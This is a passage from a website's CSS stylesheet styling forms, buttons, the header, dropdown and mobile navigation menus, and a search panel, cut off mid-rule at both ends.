  font-weight: normal;
  line-height: 1.8em;
}
.oti-shell form label {
  display: block;
  margin: 0 0 5px 0;
}
.oti-shell form select,
.oti-shell form textarea,
.oti-shell form input[type="text"],
.oti-shell form input[type="password"] {
  display: inline-block;
  *display: inline;
  zoom: 1;
  _height: 18px;
  height: 18px;
  padding: 4px;
  margin-bottom: 9px;
  color: #232323;
}
.oti-shell form textarea,
.oti-shell form input[type="text"],
.oti-shell form input[type="password"] {
  background-color: #ffffff;
  border: 1px solid #ebebeb;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.oti-shell form textarea:focus,
.oti-shell form input[type="text"]:focus,
.oti-shell form input[type="password"]:focus {
  border: 1px solid #ebebeb;
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075),
    0 0 8px rgba(187, 187, 187, 0.6);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075),
    0 0 8px rgba(187, 187, 187, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075),
    0 0 8px rgba(187, 187, 187, 0.6);
}
.oti-shell form textarea {
  height: auto;
  overflow: auto;
  /*remove scrollbar in IE*/
}
.oti-shell form button,
.oti-shell form input[type="submit"] {
  cursor: pointer;
}
.oti-shell form button:focus,
.oti-shell form input[type="submit"]:focus {
  border: none;
  outline: none;
}
.oti-shell .btn-main,
.oti-shell .btn-secondary {
  display: inline-block;
  *display: inline;
  zoom: 1;
  _height: 30px;
  padding: 5px 10px;
  margin-bottom: 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3),
    0 1px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3),
    0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3),
    0 1px 2px rgba(0, 0, 0, 0.05);
  font-weight: bold;
  font-size: 1.2em;
  text-align: center;
}
.oti-shell .btn-main:hover,
.oti-shell .btn-secondary:hover {
  text-decoration: none;
}
.oti-shell .btn-main {
  color: #ccc;
  border: 1px solid #853821;
  border-bottom: 1px solid #471e12;
}
.oti-shell .btn-main:hover {
  background: #7c351f;
  color: #ccc;
}
.oti-shell .btn-main:active,
.oti-shell .btn-main.active {
  -webkit-box-shadow: inset 0 5px 10px #5c2717;
  -moz-box-shadow: inset 0 5px 10px #5c2717;
  box-shadow: inset 0 5px 10px #5c2717;
  border: 1px solid #471e12;
}
.oti-shell .btn-secondary {
  color: #ccc;
  border: 1px solid #994126;
  border-bottom: 1px solid #0f354f;
}
.oti-shell .btn-secondary:hover {
  background: #17527a;
  color: #ccc;
}
.oti-shell .btn-secondary:active,
.oti-shell .btn-secondary.active {
  -webkit-box-shadow: inset 0 5px 10px #0f354f;
  -moz-box-shadow: inset 0 5px 10px #0f354f;
  box-shadow: inset 0 5px 10px #0f354f;
  border: 1px solid #0f354f;
}
/****** CSS3 Grabs ******/
.background-cover {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
/****** HEADER ******/
header {
  z-index: 12;
  height: 50px;
}
@media (max-width: 1023px) {
  header {
    background: #f8f8f8;
    height: 139px;
  }
}
header .left-logo {
  width: 28%;
  float: left;
  margin: 10px 0 10px 2%;
}
@media (max-width: 1023px) {
  header .left-logo {
    width: 96%;
    height: 85px;
    margin: 15px 2% 0;
    float: none;
  }
  header .left-logo .logo {
    width: 160px;
    float: left;
    margin-top: 2px;
  }
}
header .left-logo .toggle {
  display: none;
  width: 38px;
  height: 40px;
  background: url(../images/nav-toggle-x.jpg);
  cursor: pointer;
}
@media (max-width: 1023px) {
  header .left-logo .toggle {
    display: inline-block;
    float: right;
  }
  header .left-logo .toggle.hide img {
    display: none;
  }
}
header .mobile-search {
  width: 100%;
  background: #384781;
  display: none;
}
@media (max-width: 1023px) {
  header .mobile-search {
    display: block;
  }
}
header .mobile-search #Search {
    position: relative;
    height: 35px;
    padding: 4px 0 0;
    background-color: #336699;
}
header .mobile-search #Search input[type="text"] {
  border: none;
  width: 90%;
  height: 30px;
  color: #ffffff;
  padding: 0 2%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 1px solid #333;
  background-color: #191919;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0 0 0 2%;
}
@media (max-width: 430px) {
  header .mobile-search #Search input[type="text"] {
    width: 85%;
  }
}
header .mobile-search #Search input::-webkit-input-placeholder {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 0.8em;
  letter-spacing: 0.5px;
}
header .mobile-search #Search input:-moz-placeholder {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 0.8em;
  letter-spacing: 0.5px;
}
header .mobile-search #Search input::-moz-placeholder {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 0.8em;
  letter-spacing: 0.5px;
}
}
header .mobile-search #Search input:-ms-input-placeholder {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 0.8em;
  letter-spacing: 0.5px;
}

.chevron-img {
    display: none;
}

@media (max-width: 1023px) {
    .chevron-img {
        display: inline-block;
        height: 16px;
        width: auto;
        margin: 5px 5px -5px 5px;
    }
}
@media (max-width: 430px) {
  header .mobile-search #Search input[type="submit"] {
    width: 9%;
  }
}
header .right-nav {
  width: 70%;
  float: left;
}
@media (max-width: 1023px) {
  header .right-nav,
  header .Main-nav {
    display: none;
  }
}

.nav-img {
  height: 16px;
  width: auto;
  margin: 5px 5px -5px 5px;
}

header .right-nav .top {
  margin: 25px 2% 0;
}
header .right-nav .top > ul {
  text-align: right;
}
header .right-nav .top > ul > li {
  display: inline-block;
  padding-left: 15px;
  /* border-left: 1px solid #000000;*/
  margin-left: 15px;
  position: relative;
  z-index: 1;
  font-family: Montserrat, sans-serif;
  font-size: 14px;
}
header .right-nav .top > ul > li:first-child {
  padding-left: 0;
  border-left: none;
  margin-left: 0;
}
header .right-nav .top > ul > li a {
  padding: 3px 0;
  display: inline-block;
  font-weight: 500;
  color: #000000;
  line-height: 20px;
}
header .right-nav .top > ul > li a:hover,
header .right-nav .top > ul > li a.active {
  color: #336699;
}
header .right-nav .top > ul > li > a .arrow {
  top: -2px;
  position: relative;
  padding-left: 5px;
}
header .right-nav .top > ul > li > ul {
  text-align: left;
  position: absolute;
  right: 0px;
  top: 150%;
  width: 195px;
  background: #ffffff;
  background: rgba(255, 255, 255, 0.95);
  color: #000000;
  padding: 20px;
  z-index: 12;
  display: none;
}
header .right-nav .top > ul > li > ul > li {
  color: #000000;
  text-transform: uppercase;
  font-size: 1.5em;
  font-weight: 500;
}
header .right-nav .top > ul > li > ul > li > a {
  color: #1a7eb5;
  text-transform: none;
  font-size: 0.87em;
  border-top: #ccc solid 1px;
  padding: 10px 0 0;
  display: inline-block;
  width: 100%;
  margin-top: 10px;
}
header .right-nav .top > ul > li > ul > li > a:hover {
  color: #000000;
}
header .right-nav .top > ul > li > ul > li > a:first-child {
  border-top: none;
}
header .right-nav .top > ul > li .arrow-img {
  position: absolute;
  right: 10px;
  top: 8px;
  display: none;
}
header .right-nav .top > ul > li .outer-wrap {
  display: none;
}
header .right-nav .top > ul > li .outer-wrap .wrap {
  text-align: left;
  position: absolute;
  right: -90px;
  top: 150%;
  width: 270px;
  background: #ffffff;
  background: rgba(255, 255, 255, 0.95);
  color: #000000;
  padding: 20px;
  z-index: 12;
}
header .right-nav .top > ul > li .outer-wrap .wrap .Title {
  margin-bottom: 15px;
}
header .right-nav .top > ul > li .outer-wrap .wrap ul.TopDDLinks li {
  border-bottom: 1px solid #384781;
}
header .right-nav .top > ul > li .outer-wrap .wrap ul.TopDDLinks a {
  font-weight: 900;
  font-family: Montserrat, sans-serif;
  color: #384781;
  font-size: 12px;
  padding: 10px 0;
  text-transform: none;
  display: block;
}
header .right-nav .top > ul > li .outer-wrap .wrap .links a.active {
  color: #000000;
}
header .right-nav .top > ul > li .outer-wrap .wrap .links a.active:hover {
  color: #000000;
}
header .right-nav .top > ul > li .outer-wrap .wrap .links a:hover {
  color: #1a7eb5;
  text-decoration: underline;
}
header .right-nav .top > ul > li .outer-wrap .wrap .links a:first-child {
  padding-right: 10px;
  margin-right: 10px;
  border-right: 1px solid #000000;
}
header .right-nav .top > ul > li .outer-wrap .wrap form {
  position: relative;
  clear: both;
  overflow: hidden;
}
header .right-nav .top > ul > li .outer-wrap .wrap form p {
  color: #000000;
  margin-bottom: 15px;
}
header .right-nav .top > ul > li .outer-wrap .wrap form input[type="text"] {
  width: 280px;
}
header .right-nav .top > ul > li .outer-wrap .wrap form .forgot {
  position: absolute;
  top: 47px;
  right: 10px;
  color: #1a7eb5;
  font-weight: 500;
}
header .right-nav .top > ul > li .outer-wrap .wrap form .forgot:hover {
  color: #01245b;
}
header .right-nav .top > ul > li .outer-wrap .wrap form input[type="submit"] {
  float: right;
  cursor: pointer;
  background: #01245b;
  border: 0;
  color: #ffffff;
  text-transform: uppercase;
  padding: 3px 10px;
  width: 70px;
  font-size: 1.1em;
  font-weight: 500;
  letter-spacing: 0.5px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
header
  .right-nav
  .top
  > ul
  > li
  .outer-wrap
  .wrap
  form
  input[type="submit"]:hover {
  opacity: 0.8;
}
header .right-nav .top > ul > li .outer-wrap .wrap .top-part {
  clear: both;
  overflow: hidden;
  margin-bottom: 15px;
}
header .right-nav .top > ul > li .outer-wrap .wrap .top-part p {
  color: #000000;
}
header .right-nav .top > ul > li .outer-wrap .wrap .top-part .title {
  font-weight: 500;
  text-transform: uppercase;
  color: #000000;
}
header .right-nav .top > ul > li .outer-wrap .wrap .bottom-part {
  clear: both;
  overflow: hidden;
  border-top: #ccc solid 1px;
  margin-top: 15px;
  padding-top: 15px;
}
header .right-nav .top > ul > li .outer-wrap .wrap .bottom-part .title {
  font-weight: 500;
  text-transform: uppercase;
  color: black;
}
header .right-nav .top > ul > li .outer-wrap .wrap .bottom-part p {
  font-size: 1.2em;
  color: #000000;
}
header .right-nav .top > ul > li .outer-wrap .wrap .bottom-part a {
  color: #1a7eb5;
  text-transform: none;
  text-decoration: underline;
}
header .right-nav .top > ul > li .outer-wrap .wrap .bottom-part a:hover {
  text-decoration: none;
}
header .Main-nav .bottom {
  margin: 0 250px 0;
  text-align: left;
}
header .Main-nav .bottom nav {
  background: #ffffff;
  margin-top: 23px;
  padding: 0;
}
header .Main-nav .bottom nav > ul,
header .Main-nav .bottom nav .ms-rtestate-field > ul {
  display: inline-block;
}
header .Main-nav .bottom nav > ul > li,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li {
  display: inline-block;
  /*  border-right: 1px solid #333;
  margin-right: -4px;*/
}
header .Main-nav .bottom nav > ul > li .arrow,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li .arrow {
  position: relative;
  top: -2px;
  padding-left: 1px;
}
header .Main-nav .bottom nav > ul > li > a,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li > a {
  font-size: 1em /*1.15*/;
  padding: 18px 17px;
  font-family: Montserrat, sans-serif;
  display: inline-block;
  font-weight: 900;
  color: #ffffff;
}
header .Main-nav .bottom nav > ul > li > a:hover,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li > a:hover,
header .Main-nav .bottom nav > ul > li > a.active,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li > a.active {
  color: #336699;
  background: #ffffff;
}
header .Main-nav .bottom nav > ul > li:hover > a,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li:hover > a {
  background: #ffffff;
  color: #336699;
}
header .Main-nav .bottom nav > ul > li:hover > ul,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li:hover > ul {
  min-height: 300px;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}
header .Main-nav .bottom nav > ul > li > ul,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li > ul {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  width: 900px;
  background: #cccccc;
  background: rgba(204, 204, 204, 0.99);
  height: 0;
  min-height: 0;
  overflow: hidden;
  opacity: 1;
  display: block;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  z-index: 10;
  text-align: left;
}
header .Main-nav .bottom nav > ul > li > ul > li.left,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li > ul > li.left {
  width: 560px;
  display: inline-block;
  float: left;
  padding: 30px 5px 5px 30px;
}
header .Main-nav .bottom nav > ul > li > ul > li.left .TMCol1,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  .TMCol1 {
  width: 47%;
  float: left;
  margin: 0 3% 20px 0;
}
header .Main-nav .bottom nav > ul > li > ul > li.left .TMCol1 > ul > li,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  .TMCol1
  > ul
  > li {
  /* width: 47%;
  margin: 0 3% 20px 0;
  float: left;*/
  margin: 1px 0 25px;
}
header .Main-nav .bottom nav > ul > li > ul > li.left .TMCol1 > ul > li > a,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  .TMCol1
  > ul
  > li
  > a {
  font-family: Montserrat, sans-serif;
  color: #435187;
  font-size: 0.9em;
  font-weight: 500;
  display: inline-block;
  padding-left: 10px;
  background: url(../images/nav-arrow2.png) no-repeat left 3px;
  height: 11px;
  font-weight: 900;
  -moz-transition: none;
  -webkit-transition: none;
  transition: none;
  text-transform: uppercase;
  line-height: 14px;
}
header
  .Main-nav
  .bottom
  nav
  > ul
  > li
  > ul
  > li.left
  .TMCol1
  > ul
  > li
  > a:hover,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  .TMCol1
  > ul
  > li
  > a:hover {
  color: #000000;
  -moz-transition: none;
  -webkit-transition: none;
  transition: none;
}
header .Main-nav .bottom nav > ul > li > ul > li.left .TMCol1 > ul > li ul,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  .TMCol1
  > ul
  > li
  ul {
  margin: 10px 0 0 20px;
}
header .Main-nav .bottom nav > ul > li > ul > li.left .TMCol1 > ul > li ul li,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  .TMCol1
  > ul
  > li
  ul
  li {
  margin-bottom: 7px;
}
header .Main-nav .bottom nav > ul > li > ul > li.left .TMCol1 > ul > li ul li a,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  .TMCol1
  > ul
  > li
  ul
  li
  a {
  color: #000000;
  text-transform: none;
  font-size: 1em;
  font-weight: 500;
  line-height: 1.3em;
}
header .Main-nav .bottom nav > ul > li > ul > li.left > ul > li ul li a:hover,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > ul
  > li
  ul
  li
  a:hover {
  color: #1a7eb5;
}
header
  .Main-nav
  .bottom
  nav
  > ul
  > li
  > ul
  > li.left
  > ul
  > li
  ul
  li:last-child,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > ul
  > li
  ul
  li:last-child {
  margin-bottom: 0;
}
header .Main-nav .bottom nav > ul > li > ul > li.right,
header .Main-nav .bottom nav .ms-rtestate-field > ul > li > ul > li.right {
  width: 245px;
  display: inline-block;
  float: left;
  padding: 30px;
}
header .Main-nav .bottom nav > ul > li > ul > li.right .featured-link,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.right
  .featured-link {
  font-size: 1.2em;
  font-weight: 500;
  display: inline-block;
  color: #1a7eb5;
}
header .Main-nav .bottom nav > ul > li > ul > li.right .featured-link .title,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.right
  .featured-link
  .title {
  color: #000000;
}
header .Main-nav .bottom nav > ul > li > ul > li.right .featured-link:hover,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.right
  .featured-link:hover {
  color: #000000;
}
header .Main-nav .bottom nav > ul > li > ul > li.right .featured-image,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.right
  .featured-image {
  margin: 10px 0;
}
header .Main-nav .bottom nav > ul > li > ul > li.right .featured-image:hover,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.right
  .featured-image:hover {
  opacity: 0.7;
}
header .Main-nav .bottom nav > ul > li > ul > li.right .featured-description,
header
  .Main-nav
  .bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.right
  .featured-description {
  font-size: 1.1em;
  font-weight: 500;
  line-height: 1.3em;
}
header .Main-nav .bottom .search {
  border-right: none;
  position: relative;
  float: right;
  /*position: absolute;
  right: 0;
  top: 64px;*/
  padding: 11px 1.5% 10px;
  margin: 0;
  height: 27px;
  background: none;
  z-index: 10;
}
header .Main-nav .bottom .search:hover {
  background: #ffffff;
  background: rgba(255, 255, 255, 0.9);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
header .Main-nav .bottom .search:hover .search-icon {
  background: url(../images/header-search-icon-sprite.png) no-repeat center
    center;
  background-position: 0 -34px;
}
header .Main-nav .bottom .search:hover .wrap {
  min-height: 300px;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}
header .Main-nav .bottom .search .search-icon {
  margin: 0 0;
  display: block;
  width: 26px;
  height: 26px;
  background: url(../images/header-search-icon-sprite.png) no-repeat center
    center;
  background-position: 0 0;
  cursor: pointer;
}
header .Main-nav .bottom .search .search-icon:hover {
  background-position: 0 -34px;
}
header .Main-nav .bottom .search .wrap {
  position: absolute;
  top: 100%;
  right: 0%;
  width: 360px;
  display: block;
  height: 0;
  min-height: 0;
  overflow: hidden;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background: #ffffff;
  background: rgba(225, 225, 225, 0.95);
  text-align: left;
}
header .Main-nav .bottom .search .wrap > ul {
  padding: 30px 30px 20px;
  clear: both;
  overflow: hidden;
}
header .Main-nav .bottom .search .wrap > ul li .title {
  color: #435187;
  font-size: 12px;
  font-weight: 900;
  margin-bottom: 10px;
  display: inline-block;
  text-transform: uppercase;
}
header .Main-nav .bottom .search .wrap > ul li form {
  margin-bottom: 10px;
}
header .Main-nav .bottom .search .wrap > ul li form input[type="text"] {
  width: 260px;
  border: 1px solid #666666;
  border-radius: 8px;
}
header
  .Main-nav
  .bottom
  .search
  .wrap
  > ul
  li
  form
  input::-webkit-input-placeholder {
  color: #000000;
  letter-spacing: 1px;
}
header .Main-nav .bottom .search .wrap > ul li form input:-moz-placeholder {
  color: #000000;
  letter-spacing: 1px;
}
header .Main-nav .bottom .search .wrap > ul li form input::-moz-placeholder {
  color: #000000;
  letter-spacing: 1px;
}
header
  .Main-nav
  .bottom
  .search
  .wrap
  > ul
  li
  form
  input:-ms-input-placeholder {
  color: #000000;
  letter-spacing: 1px;
}
header .Main-nav .bottom .search .wrap > ul li form input[type="submit"] {
  width: 25px;
  height: 25px;
  background: url(../images/search-arrow.png) no-repeat center center;
  text-indent: -9999px;
  border: none;
  position: relative;
  top: 2px;
}
header .Main-nav .bottom .search .wrap > ul li.fast-search {
  margin-top: 20px;
}
header .Main-nav .bottom .search .wrap > ul li.fast-search ul li {
  width: 50%;
  float: left;
  display: inline-block;
}
header .Main-nav .bottom .search .wrap > ul li.fast-search ul li a {
  width: 100%;
  float: left;
}
header .Main-nav .bottom .search .wrap > ul li ul li a {
  text-transform: none;
  color: #000000;
  font-size: 11px;
  font-weight: 900;
  margin-bottom: 10px;
  display: inline-block;
}
header .Main-nav .bottom .search .wrap > ul li ul li a:hover {
  text-decoration: underline;
}
header .right-nav .mobile-bottom-links,
header .Main-nav .mobile-bottom-links {
  display: none;
}
header .right-nav .mobile-bottom-links ul,
header .Main-nav .mobile-bottom-links ul {
  padding-bottom: 15px;
}
header .right-nav .mobile-bottom-links ul li a,
header .Main-nav .mobile-bottom-links ul li a {
  font-size: 1.1em;
  padding: 15px 2% 15px 30px;
  display: block;
  font-weight: 500;
  width: 48%;
  float: left;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
#jPanelMenu-menu {
    background: #336699;
}
#jPanelMenu-menu .top {
  display: none;
}
#jPanelMenu-menu.bottom {
  margin: 0;
}
#jPanelMenu-menu.bottom nav {
  padding: 0;
  position: relative;
  margin-top: 0;
}
#jPanelMenu-menu.bottom nav > ul > li,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li {
  display: block;
  border-right: none;
  margin-right: 0;
  border-bottom: 1px solid #999;
  position: relative;
}
#jPanelMenu-menu.bottom nav > ul > li .arrow,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li .arrow {
  position: absolute;
  top: 0;
  right: 12px;
  padding: 10px 2% 10px 40px;
  background: url(../images/nav-arrow.png) no-repeat right center;
  height: 20px;
  margin-right: 2%;
}
#jPanelMenu-menu.bottom nav > ul > li .arrow img,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li .arrow img {
  display: none;
}
#jPanelMenu-menu.bottom nav > ul > li .arrow.open,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li .arrow.open {
  background-image: url(../images/nav-arrow-open.png) !important;
}
#jPanelMenu-menu.bottom nav > ul > li > a,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li > a {
  font-size: 1.1em;
  padding: 15px 0 15px 30px;
  display: block;
  font-weight: 500;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #000000;
}
#jPanelMenu-menu.bottom nav > ul > li > a:hover,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li > a:hover {
  color: #000000;
  background: none;
}
#jPanelMenu-menu.bottom nav > ul > li:hover > a,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li:hover > a {
  color: #000000;
  background: none;
}
#jPanelMenu-menu.bottom nav > ul > li:hover > ul,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li:hover > ul {
  min-height: 100%;
}
#jPanelMenu-menu.bottom nav > ul > li.data,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li.data,
#jPanelMenu-menu.bottom nav > ul > li.policy,
#jPanelMenu-menu.bottom nav.ms-rtestate-field > ul > li.policy,
#jPanelMenu-menu.bottom nav > ul > li.work,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li {
  position: relative;
}
#jPanelMenu-menu.bottom nav > ul > li > ul,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li > ul {
  top: 100%;
  left: -120px;
  overflow: hidden;
  height: 100%;
  min-height: auto;
  position: static;
  background: none;
  display: none;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.left,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li > ul > li.left {
  display: inline-block;
  float: left;
  width: 100%;
  padding: 15px 2% 15px 10%;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.left > ul > li,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > div
  > ul
  > li {
  width: 100%;
  margin: 0;
  float: none;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.left > ul > li > a,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > div
  > ul
  > li
  > a {
  display: block;
  padding: 10px 0;
  background: none;
  font-weight: 600;
  color: #ffffff;
  font-size: 1.1em;
  font-weight: 500;
  width: 240px;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.left > ul > li > a .arrow-inner,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > div
  > ul
  > li
  > a
  .arrow-inner {
  background: url(../images/nav-arrow2-mobile.png) no-repeat center center;
  position: relative;
  top: -10px;
  right: 0;
  height: 20px;
  padding: 0px 0 10px 40px;
  text-align: right;
  float: right;
}
#jPanelMenu-menu.bottom
  nav
  > ul
  > li
  > ul
  > li.left
  > ul
  > li
  > a
  .arrow-inner.open,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > div
  > ul
  > li
  > a
  .arrow-inner.open {
  background-image: url(../images/nav-arrow2-mobile-open.png) !important;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.left > ul > li ul,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > div
  > ul
  > li
  ul {
  margin: 0 0 10px 10px;
  display: none;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.left > ul > li ul li,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > div
  > ul
  > li
  ul
  li {
  margin-bottom: 7px;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.left > ul > li ul li a,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > div
  > ul
  > li
  ul
  li
  a {
  text-transform: none;
  line-height: 1.3em;
  color: #ffffff;
  font-size: 1em;
  font-weight: 400;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.left > ul > li ul li a:hover,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > ul
  > li
  ul
  li
  a:hover {
  color: #ffffff;
  text-decoration: none;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.left > ul > li ul li:last-child,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.left
  > ul
  > li
  ul
  li:last-child {
  margin-bottom: 0;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.right,
#jPanelMenu-menu.bottom nav .ms-rtestate-field > ul > li > ul > li.right {
  width: 245px;
  float: left;
  padding: 30px;
  display: none;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.right .featured-link,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.right
  .featured-link {
  font-size: 1.2em;
  font-weight: 500;
  display: inline-block;
  color: #1a7eb5;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.right .featured-link .title,
#jPanelMenu-menu.bottom
  nav
  .ms-rtestate-field
  > ul
  > li
  > ul
  > li.right
  .featured-link
  .title {
  color: #000000;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.right .featured-link:hover {
  color: #000000;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.right .featured-image {
  margin: 10px 0;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.right .featured-image:hover {
  opacity: 0.7;
}
#jPanelMenu-menu.bottom nav > ul > li > ul > li.right .featured-description {
  font-size: 1.1em;
  font-weight: 500;
  line-height: 1.3em;
}
#jPanelMenu-menu.bottom .search {
  display: none;
}
    #jPanelMenu-menu .mobile-bottom-links {
        display: block;
        background: #ededed;
    }
#jPanelMenu-menu .mobile-bottom-links ul {
  padding-bottom: 15px;
}
#jPanelMenu-menu .mobile-bottom-links ul li a {
  font-size: 1.1em;
  padding: 15px 2% 15px 30px;
  display: block;
  font-weight: 500;
  /* width: 48%;
  float: left;*/
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
    #jPanelMenu-menu .mobile-bottom-links ul li a:hover {
        color: #336699;
    }
#jPanelMenu-menu .mobile-bottom-links ul li.login {
  position: relative;
  display: block;
  overflow: hidden;
  clear: both;
  border-bottom: 1px solid #999;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login a {
  position: relative;
  width: 100%;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login a .arrow {
  position: absolute;
  top: 0;
  right: 12px;
  padding: 10px 2% 10px 40px;
  background: url(../images/nav-arrow.png) no-repeat right center;
  height: 20px;
  width: 20px;
  margin-right: 2%;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login a .arrow.open {
  background-image: url(../images/nav-arrow-open.png) !important;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul {
  padding: 0 15px 0 30px;
}
#jPanelMenu-menu .mobile-bottom-links ul li.login ul li form {
  color: #ffffff;
  clear: both;
  overflow: hidden;
  margin-bottom: 20px;
}
#jPanelMenu-menu
  .mobile-bottom-links
  ul
  li.login
  ul
  li
  form
